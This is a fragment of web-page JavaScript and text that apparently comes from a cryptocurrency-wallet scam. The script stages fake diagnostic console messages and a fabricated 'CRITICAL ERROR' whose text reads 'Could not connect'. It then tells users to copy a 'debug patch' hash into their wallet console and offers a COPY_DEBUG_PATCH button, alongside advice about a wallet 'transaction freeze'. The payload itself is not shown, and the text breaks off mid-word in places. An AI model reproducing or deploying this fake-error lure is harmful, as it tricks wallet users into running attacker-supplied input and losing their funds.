
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x10356
63b inside Could not connect");

  console.error("CRITICAL ERROR: Manual pat
ch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor interaction issues can be resolved by switching to a
more responsive RPC provider. Several users have reported a
temporary “transaction freeze” in wallet . To handle the conflict